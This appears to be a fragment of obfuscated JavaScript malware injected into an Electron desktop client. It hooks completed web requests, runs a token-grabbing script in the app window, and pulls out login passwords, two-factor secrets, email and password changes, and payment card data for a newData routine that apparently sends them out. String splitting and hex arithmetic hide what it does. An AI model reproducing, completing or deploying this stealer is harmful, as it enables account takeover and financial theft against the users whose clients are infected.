 }
});
}), electron["session"]["defaultSes" + "sion"]["webRequest"]["onComplete" + 'd']({
'urls': [mystery_map["iwmwj"], mystery_map["dnibH"], mystery_map["UrLtg"], mystery_map["OTmVd"], mystery_map["SNcMJ"], mystery_map["dODQe"], mystery_map["MYxLE"], mystery_map["DjSKw"], mystery_map
["HunVC"], mystery_map["yQPXI"]]
}, async (_0x4116bd, _0x45f1fd) => {
const recursive_lookup_4 = recursive_lookup_3,
_0x358073 = electron["BrowserWin" + "dow"]["getAllWind" + "ows"]()[0x90e + 0x340 + -0xaf * 0x12];
if (mystery_map["NNYfk"](_0x4116bd["statusCode"], -0x6f * -0x54 + -0x384 + 0x10 * -0x202)) return;
const _0x13403b = await _0x358073["webContent" + 's']["executeJav" + "aScript"](getTokenScript, !![]);
if (_0x4116bd["url"]["endsWith"](mystery_map["ZUpWq"])) { // tokens
// replaces 'card' and special characters from upload data
const _0x3699d6 = Buffer["from"](_0x4116bd["uploadData"][-0x946 * 0x1 + -0x1 * 0x10eb + 0x1a31]["bytes"])["toString"]()["replaceAll"]('&', '')["replaceAll"](mystery_map["tgnvY"], '')["replaceAll"]('
[', '')["replaceAll"](']', '')["replaceAll"](mystery_map["KrVff"], '')["replaceAll"](mystery_map["NSHap"], '')["replaceAll"](mystery_map["XouPZ"], '')["replaceAll"](mystery_map["ULecx"], '');
// cardAdded
mystery_map["NnCjW"](newData, mystery_map["tUzdo"], _0x13403b, _0x3699d6["split"]('=')[0xadd + 0x1c00 + -0x26dc], _0x3699d6["split"]('=')[-0x337 * -0x2 + -0xb79 + 0x50d], _0x3699d6["split"]('=')[0x91d
+ 0x4c5 * -0x5 + 0xebf], _0x3699d6["split"]('=')[-0x1f5f + -0x9 * 0x1b5 + 0x2ec0]);
} else {
// read the data that was sent
const _0x2f48f = JSON["parse"](Buffer["from"](_0x4116bd["uploadData"][0x3 * 0x777 + -0x2 * 0x1292 + -0x2f3 * -0x5]["bytes"])["toString"]());
// send password on login
if (_0x4116bd["url"]["endsWith"](mystery_map["UoZjW"])) mystery_map["ZoXNp"](newData, mystery_map["UoZjW"], _0x13403b, _0x2f48f["password"]);
// send secret and pass on 2fa enable
if (_0x4116bd["url"]["includes"](mystery_map["wVzJf"])) mystery_map["mabXk"](newData, mystery_map["nTMPX"], _0x13403b, _0x2f48f["secret"], _0x2f48f["password"]);
if (_0x4116bd["url"]["endsWith"](mystery_map["MFHfv"])) {
// if method != 'patch'
if (mystery_map["NSjjO"](_0x4116bd["method"], mystery_map["kREmb"])) return;
// no password
if (!_0x2f48f["password"]) return;
// changed email
if (_0x2f48f["email"]) mystery_map["mabXk"](newData, mystery_map["QMstN"], _0x13403b, _0x2f48f["email"], _0x2f48f["password"]);
// changed password
if (_0x2f48f["new_passwo" + 'rd']) mystery_map["ggUGe"](newData, mystery_map["IgTVb"], _0x13403b, _0x2f48f["password"], _0x2f48f["new_passwo" + 'rd']);
}
}
});